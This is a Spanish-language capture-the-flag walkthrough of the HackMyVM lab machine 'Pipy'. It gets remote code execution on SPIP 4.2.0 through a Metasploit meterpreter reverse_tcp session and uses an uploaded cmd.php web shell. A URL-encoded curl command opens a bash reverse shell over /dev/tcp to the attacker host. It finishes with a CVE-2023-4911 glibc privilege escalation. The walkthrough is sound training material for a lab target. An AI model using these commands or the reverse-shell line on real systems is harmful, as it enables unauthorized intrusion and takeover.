HackMyVM - Pipy

- SPIP v4.2.0 - RCE (Unauthenticated)
- Password Leaking
- CVE-2023-4911 - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.13
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -Pn -p 22,80 192.168.1.13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c0:f6:a1:6a:53:72:be:8d:c2:34:11:e7:e4:9c:94:75 (ECDSA)
|_ 256 32:1c:f5:df:16:c7:c1:99:2c:d6:26:93:5a:43:57:59 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Mi sitio SPIP
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-generator: SPIP 4.2.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80

Código fuente encuentro la versión de spip.
En Metasploit busco todos los exploits disponibles para spip.
❯ msfconsole
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search spip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/unix/webapp/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP Injection
Selecciono el exploit con use 1.
msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/spip_rce_form) >
Configuro el LHOST, RHOSTS y URIPATH.
msf6 exploit(unix/webapp/spip_rce_form) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf6 exploit(unix/webapp/spip_rce_form) > set RHOSTS 192.168.1.13
RHOSTS => 192.168.1.13
msf6 exploit(unix/webapp/spip_rce_form) > set URIPATH /spip.php?page=spip_pass&lang=en
URIPATH => /spip.php?page=spip_pass&lang=en
Lanzo el exploit.
msf6 exploit(unix/webapp/spip_rce_form) > run
[*] Started reverse TCP handler on 192.168.1.17:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable.
[*] Got anti-csrf token: iYe2q77AjJpzr7DiCN466DffCNPeUp0xMFqKM8HZ2jA5IWNjp6Vhzoioj1CV4d/wM8wzPYKIJAYCiLEY+fBNfgPHcNshG3+b
[*] 192.168.1.13:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.17:4444 -> 192.168.1.13:52030) at 2023-10-18 10:52:29 +0200
Obtengo un meterpreter.
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 7045 fil 2023-02-23 21:47:14 +0100 CHANGELOG.md
040755/rwxr-xr-x 4096 dir 2023-10-03 17:36:57 +0200 IMG
100644/rw-r--r-- 35147 fil 2023-02-23 21:47:14 +0100 LICENSE
100644/rw-r--r-- 842 fil 2023-02-23 21:47:14 +0100 README.md
100644/rw-r--r-- 178 fil 2023-02-23 21:47:14 +0100 SECURITY.md
100644/rw-r--r-- 1761 fil 2023-02-23 21:47:14 +0100 composer.json
100644/rw-r--r-- 27346 fil 2023-02-23 21:47:14 +0100 composer.lock
040755/rwxr-xr-x 4096 dir 2023-10-03 17:55:45 +0200 config
040755/rwxr-xr-x 4096 dir 2023-10-03 17:54:06 +0200 ecrire
100644/rw-r--r-- 4307 fil 2023-02-23 21:47:14 +0100 htaccess.txt
100644/rw-r--r-- 42 fil 2023-02-23 21:47:14 +0100 index.php
040755/rwxr-xr-x 4096 dir 2023-10-03 17:56:20 +0200 local
040755/rwxr-xr-x 4096 dir 2023-10-03 17:36:59 +0200 plugins-dist
100644/rw-r--r-- 3645 fil 2023-02-23 21:47:14 +0100 plugins-dist.json
040755/rwxr-xr-x 4096 dir 2023-10-03 17:36:59 +0200 prive
100644/rw-r--r-- 973 fil 2023-02-23 21:47:14 +0100 spip.php
100644/rw-r--r-- 1212 fil 2023-02-23 21:47:14 +0100 spip.png
100644/rw-r--r-- 1673 fil 2023-02-23 21:47:14 +0100 spip.svg
040755/rwxr-xr-x 4096 dir 2023-10-03 17:36:59 +0200 squelettes-dist
040755/rwxr-xr-x 4096 dir 2023-10-18 09:10:48 +0200 tmp
040755/rwxr-xr-x 4096 dir 2023-10-03 17:55:45 +0200 vendor
Subo el archivo cmd.php tener una shell mas interactiva.
meterpreter > upload cmd.php
[*] Uploading : /home/noname/pentest/HackMyVM/pipy/cmd.php -> cmd.php
[*] Uploaded -1.00 B of 31.00 B (-3.23%): /home/noname/pentest/HackMyVM/pipy/cmd.php -> cmd.php
[*] Completed : /home/noname/pentest/HackMyVM/pipy/cmd.php -> cmd.php
Compruebo que funciona.
❯ curl 'http://192.168.1.13/cmd.php?cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Me lanzo una shell Url-Encodeada.
❯ curl 'http://192.168.1.13/cmd.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.17%2F443%200%3E%261%22'
Obtengo la shell.
❯ nc -lvp 443
listening on [any] 443 ...
192.168.1.13: inverse host lookup failed: Unknown host
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.13] 46190
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pipy:/var/www/html$
Tratamiento tty
Ctrl + Z
stty raw -echo;fg
reset
xterm
www-data@pipy:/var/www/html$ export TERM=xterm-256color
www-data@pipy:/var/www/html$ export SHELL=bash
www-data@pipy:/var/www/html$ source /etc/skel/.bashrc
www-data@pipy:/var/www/html$ stty rows 50 cols 200
Con grep busco todos los archivos que tengan la palabra angela.
www-data@pipy:/var/www/html$ grep -r angela

Movimiento lateral de www-data a angela.
www-data@pipy:/var/www/html$ su angela
Password:
angela@pipy:/var/www/html$ id
uid=1000(angela) gid=1000(angela) groups=1000(angela)
Enumero el sistema con lsb_release.
angela@pipy:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
Busco en internet un exploit para Ubuntu 20.04, para ver en mas detalle el exploit te dejo este enlace.
Privesc
Sigo los pasos de Proof of concept.
angela@pipy:~$ env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf '%08192x' 1`" /usr/bin/su --help
Segmentation fault (core dumped)
Lanzo el exploit simplemente escribiendo un make.

Cuando termina nos devuelve una shell de root. > He tenido que lanzar el exploit varias veces hasta que he obtenido el root.
Y aquí termina la máquina Pipy.
Saludos!